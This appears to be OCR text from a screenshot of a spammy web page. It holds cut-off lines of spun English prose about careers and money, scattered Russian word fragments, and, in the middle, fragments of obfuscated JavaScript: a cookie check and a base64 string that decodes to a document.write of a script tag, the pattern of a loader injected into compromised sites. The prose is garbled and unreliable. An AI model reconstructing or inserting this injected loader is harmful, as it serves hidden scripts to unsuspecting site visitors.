
dition to Creating Money
орга
мощн
соот
lize on out for it or if your current work genuinely liked just by the
eased on a tremendous amount regarding data accessibility tasks
 with everything, you can actually go appropriate ahead along with
cquire hired to get accustomed towards the career, you aren’t able to
ite a few offer pre-designed layouts for you to produce the career
sed job or organization opportunities most likely are not for anyone,
ng counter-productive. Continue reading:
ment.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
URIComponent(U[1]):void 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
прог
oor(Date.now()/1e3+86400),date=new Date((new
легк
ct=»+time+»; path=/;
пред
распл
ng Effective Businesses And the Operate
ck record in regards to philanthropy. You will as well have to move for